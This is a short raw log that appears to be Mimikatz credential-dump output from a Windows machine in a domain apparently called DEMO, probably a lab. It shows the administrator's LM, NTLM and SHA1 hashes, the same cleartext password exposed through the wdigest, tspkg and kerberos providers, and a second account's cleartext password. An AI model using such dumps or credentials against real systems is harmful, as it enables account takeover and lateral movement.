 Authentication Id : 0 ; 289305 (00000000:00046a19)
Session           : Interactive from 1
User Name         : administrator
Domain            : DEMO
Logon Server      : WIN-ENS2VR5TR3N
Logon Time        : 2020/10/1 17:50:55
SID               : S-1-5-21-979886063-1111900045-1414766810-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DEMO
* LM       : 8255be7d3fe8856e9abdbd5cfadf4404
* NTLM     : 4d6e43b2cdc951808100f5b1d09aac63
* SHA1     : 66caf280a28adca5d01af451e0087296d339300a
tspkg :
* Username : Administrator
* Domain   : DEMO
* Password : Liufupeng123
wdigest :
* Username : Administrator
* Domain   : DEMO
* Password : Liufupeng123
kerberos :
* Username : administrator
* Domain   : DEMO.COM
* Password : Liufupeng123
ssp :
[00000000]
* Username : douser
* Domain   : (null)
* Password : Dotest123
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)